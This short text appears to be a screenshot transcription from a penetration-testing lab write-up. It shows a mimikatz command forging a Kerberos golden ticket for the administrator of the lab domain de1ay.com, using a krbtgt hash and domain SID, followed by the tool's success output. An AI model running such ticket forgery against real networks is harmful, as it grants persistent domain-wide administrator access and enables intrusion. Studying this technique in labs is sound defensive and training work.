 mimikatz # kerberos::golden /admin:administrator /domain:de1ay.com /sid:S-1-5-21
-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /tick
et:ticket.kirbi
User      : administrator
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2024/11/11 21:28:49 ; 2034/11/9 21:28:49 ; 2034/11/9 21:28:49
-> Ticket : ticket.kirbi

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Final Ticket Saved to file !